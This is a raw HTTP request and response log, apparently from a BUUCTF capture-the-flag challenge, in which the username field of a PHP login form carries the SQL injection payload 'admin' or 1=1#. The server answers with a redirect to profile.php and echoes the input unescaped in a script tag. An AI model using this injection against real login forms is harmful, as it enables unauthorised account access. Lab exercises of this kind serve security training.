 POST / HTTP/1.1
Host: node3.buuoj.cn:28387
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://node3.buuoj.cn:28387/
Cookie: PHPSESSID=3h377uknfsljqd84addqrbhhm3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
username=admin' or 1=1#&passwd=admin
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.14.2
Date: Sun, 06 Dec 2020 12:17:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: profile.php
Content-Length: 3460
<!DOCTYPE html>
<html ><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script>alert('Welcome, admin' or 1=1#');</script> <title>假猪套天下第一</title>
<meta name="viewport" content="width=device-width, initial-scale=1">